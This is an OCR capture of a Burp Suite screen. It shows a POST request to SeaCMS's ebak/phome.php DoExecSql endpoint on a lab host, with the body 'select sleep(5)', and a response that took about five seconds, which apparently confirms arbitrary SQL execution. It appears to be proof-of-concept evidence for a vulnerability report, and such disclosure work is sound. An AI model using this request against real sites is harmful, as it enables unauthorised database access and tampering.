 请求
美化 Raw Hex Query params Body params Grap... \n
1 POST /wy98j/ebak/phome.php?phome=DoExecSql HTTP/1.1
2 Host: 192.168.255.156:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer: http://192.168.255.156:8888/wy98j/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=dlof3c05sr2tiv8hoqi1qr2est
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 37
13
14 mydbname=seacms&query=select sleep(5)
Search 0高亮
响应
美化 Raw Hex 页面渲染 链接 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Dec 2024 15:14:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 1288
12
13 use `seacms`<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN">
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
17 <title>
信息提示
</title>
18 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 1
请求头 11
响应头 10
Inspector
Notes
完成
1,680字节 | 5,026 millis
Event log (7) All issues (4)
内存: 285.6MB